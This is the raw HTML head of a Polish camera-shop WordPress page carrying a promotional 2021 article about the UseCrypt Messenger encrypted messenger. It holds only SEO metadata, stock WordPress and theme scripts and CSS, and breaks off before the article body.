

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/
body_size: 18428
content:
<!doctype html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="google-site-verification" content="d045ePQLepm1UKCeu8qSUX465r0XfyucYDymeaOH2Ro" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prywatna komunikacja dzięki UseCrypt Messenger, niedostępna nigdzie indziej – co sprawia, że jest tak bezpieczny? - E-cyfrowe</title>
	<link rel="canonical" href="https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prywatna komunikacja dzięki UseCrypt Messenger, niedostępna nigdzie indziej – co sprawia, że jest tak bezpieczny? - E-cyfrowe" />
	<meta property="og:description" content="Polscy inżynierowie opracowali model szyfrowania, który fundamentalnie zmienia sposób bezpiecznej komunikacji. UseCrypt Messenger zapewnia realizację szyfrowanych połączeń telefonicznych, wymianę wiadomości oraz plików na smartfonach. W porównaniu do znanych produktów konkurencji, aplikacja korzysta z autorskich zabezpieczeń, gwarantujących pełną prywatność przesyłanych informacji, aby wykluczyć ryzyko podsłuchu czy ataku hackerskiego. UseCrypt Messenger, to bezpieczny komunikator internetowy, zbudowany wRead More..." />
	<meta property="og:url" content="https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/" />
	<meta property="og:site_name" content="E-cyfrowe" />
	<meta property="article:published_time" content="2021-05-20T13:33:06+00:00" />
	<meta property="og:image" content="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/45733070_362008964536375_7843440426112685321_n1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Kornelia" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="8 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.e-cyfrowe.com.pl/#website","url":"https://www.e-cyfrowe.com.pl/","name":"E-cyfrowe","description":"Handel aparatami fotograficznymi oraz ich serwis i naprawa.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-cyfrowe.com.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/#primaryimage","inLanguage":"pl-PL","url":"https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/45733070_362008964536375_7843440426112685321_n1.jpg","contentUrl":"https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/45733070_362008964536375_7843440426112685321_n1.jpg","width":1000,"height":1000},{"@type":"WebPage","@id":"https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/#webpage","url":"https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/","name":"Prywatna komunikacja dzięki UseCrypt Messenger, niedostępna nigdzie indziej – co sprawia, że jest tak bezpieczny? - E-cyfrowe","isPartOf":{"@id":"https://www.e-cyfrowe.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/#primaryimage"},"datePublished":"2021-05-20T13:33:06+00:00","dateModified":"2021-05-20T13:33:06+00:00","author":{"@id":"https://www.e-cyfrowe.com.pl/#/schema/person/b05dbab6e0cecfc17573d58de8d63c23"},"breadcrumb":{"@id":"https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/"]}]},{"@type":"BreadcrumbList","@id":"https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.e-cyfrowe.com.pl/"},{"@type":"ListItem","position":2,"name":"Prywatna komunikacja dzięki UseCrypt Messenger, niedostępna nigdzie indziej – co sprawia, że jest tak bezpieczny?"}]},{"@type":"Person","@id":"https://www.e-cyfrowe.com.pl/#/schema/person/b05dbab6e0cecfc17573d58de8d63c23","name":"Kornelia","image":{"@type":"ImageObject","@id":"https://www.e-cyfrowe.com.pl/#personlogo","inLanguage":"pl-PL","url":"https://secure.gravatar.com/avatar/a931100de13f5b18aa5b197ef55692be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a931100de13f5b18aa5b197ef55692be?s=96&d=mm&r=g","caption":"Kornelia"},"url":"https://www.e-cyfrowe.com.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="E-cyfrowe &raquo; Kanał z wpisami" href="https://www.e-cyfrowe.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-cyfrowe &raquo; Kanał z komentarzami" href="https://www.e-cyfrowe.com.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.e-cyfrowe.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.e-cyfrowe.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.e-cyfrowe.com.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://www.e-cyfrowe.com.pl/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/css/bootstrap.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/css/font-awesome.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='matrix_main_style-css' href='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='matrix_responsive-css' href='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/css/responsive.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='matrix_color_scheme-css' href='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/css/colors/red.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/css/slicknav.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='matrix_font_open_sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='matrix_font_lora-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='matrix_font_raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset&#038;ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-matrix_theme-css' href='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/inc/kirki/assets/css/kirki-styles.css?ver=3.0.15' type='text/css' media='all' />
<style id='kirki-styles-matrix_theme-inline-css' type='text/css'>
.top-bar{background-color:#ee3733;border-bottom:#ee3733;}.top-bar a, .top-bar a:hover, #social-list-header li a{color:#fff;}.navbar-top{background:#fff;}.navbar-brand{padding-top:38px;}a#alogo{font-family:lato;font-style:bold;}a#alogo p{font-family:open sans;font-style:bold;}.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li > a.active{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}.slider-content .text-center span{font-family:"Open Sans", Helvetica, Arial, sans-serif;}h1, h2, h3, h4,h5, h6{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}body, p, em, blockquote, .main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}footer{background-color:#751111;}
</style>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.migrate.js?ver=6.1.1' id='migrate-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/modernizrr.js?ver=6.1.1' id='modernizrr-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/bootstrap.js?ver=6.1.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.dcjqaccordion.js?ver=6.1.1' id='jquery.dcjqaccordion-js-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.mb.YTPlayer.js?ver=6.1.1' id='jquery.mb.YTPlayer-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/owl.carousel.js?ver=6.1.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/nivo-lightbox.js?ver=6.1.1' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.appear.js?ver=6.1.1' id='appear-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.textillate.js?ver=6.1.1' id='textillate-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.lettering.js?ver=6.1.1' id='lettering-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.nicescroll.js?ver=6.1.1' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.parallax.js?ver=6.1.1' id='parallax-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.matchHeight.js?ver=6.1.1' id='matchHeight-js'></script>
<script type='text/javascript' id='matrix_custom_script-js-extra'>
/* <![CDATA[ */
var globalObj = {"enable_nscroll":"1","enable_backtop":"1"};
var screenReaderText = {"ajaxurl":"https:\/\/www.e-cyfrowe.com.pl\/wp-admin\/admin-ajax.php","ppp":"3","noposts":"No older posts found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/script.js?ver=6.1.1' id='matrix_custom_script-js'></script>
<script type='text/javascript' src='https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.slicknav.js?ver=6.1.1' id='jquery-slicknav-js'></script>
<link rel="https://api.w.org/" href="https://www.e-cyfrowe.com.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.e-cyfrowe.com.pl/wp-json/wp/v2/posts/2232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-cyfrowe.com.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.e-cyfrowe.com.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.e-cyfrowe.com.pl/?p=2232' />
<link rel="alternate" type="application/json+oembed" href="https://www.e-cyfrowe.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-cyfrowe.com.pl%2Fprywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.e-cyfrowe.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-cyfrowe.com.pl%2Fprywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny%2F&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">    <style type="text/css">
            .site-title a,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="post-template-default single single-post postid-2232 single-format-standard custom-background wp-custom-logo">
<!-- Full Body Container -->

<div id="container">
    <!-- Start Header Section -->
            <div class="hidden-header" style="height: 0 auto !important; display: none;"></div>
        <header class="clearfix header1">
                        <!-- Start Top Bar -->
                        <div id="container">                     <div class="top-bar">
                                                    <div class="container">
                                <div class="row">                                        <div class="col-md-7">
                                            <!-- Start Contact Info -->
                                            <ul class="contact-details">
